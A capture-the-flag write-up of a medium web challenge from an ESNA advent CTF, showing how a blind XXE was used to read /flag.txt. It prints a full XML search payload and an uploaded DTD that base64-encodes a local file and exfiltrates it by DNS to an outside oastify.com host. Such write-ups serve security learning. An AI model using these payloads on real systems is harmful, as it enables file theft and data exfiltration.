2 minutes
[Avent ESNA] Web - Papa noël gère ses documents Introduction
Introduction
Every year ESNA organizes a CTF as an advent calendar, so there is a new challenge every day on a different theme, like pwn, forensic, programming, reverse and web. To motivate students to participate, the TOP 8 of the general ranking will be selected to participate in the CTF of EC2. The challenges are proposed by Worty & iHuggsy, but also by other trusted students ;).
I will try to explain you how I solved the web challenge.
- Description : “Papa noël a développé une appli (et oui encore) accessible en interne pour ses lutins. Cette application sert à stocker les documents, et il est possible de les rechercher via leur nom. Vous êtes un lutin malveillant et vous voulez accéder au fichier secret “flag.txt” qui se trouve à la racine. Trouvez un moyen d’exploiter cette application pour y arriver.”
- Solves : 6
- Difficulty : Medium
- Author : Worty
Recon
On the site we have two different endpoints:
- The first allows us to upload a file, which is renamed and sent to a /upload folder.
- The second allows us to search on the name of the upload files.
The first thing we notice is that the server responds in xml.
We start by testing the most classic payloads, without success.

My first reflex was to test for an OOB XXE. So we have to load a dtd file from our web server, so we test if the machine can access the internet.

I immediately noticed that there were only DNS requests and no HTTP requests. Which means that it will be impossible to load our dtd from the internet.
And him, do we forget him ?
You understood, we will be able to upload our dtd here and fetch it locally.

Exploitation of an BLIND XXE with DNS exfiltration.

- On the search use the following payload :
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "file:///var/www/html/uploads/c8902d1504e3022524e0120ff3c844.dtd">
%sp;
%param1;
]>
<data><search>
&attack;</search><limit>10</limit></data>
- Upload the a file call file.dtd with the following content :
<!ENTITY % vuln1 SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt">
<!ENTITY % vuln2 "<!ENTITY attack SYSTEM 'http://%vuln1;.s81wuau8i8pw9w2gu5ko83yfs6yxmpae.oastify.com/'>">
%vuln2;

- Copy the filename on your search payload.

- Send the request and get the flag via DNS exfiltration ;).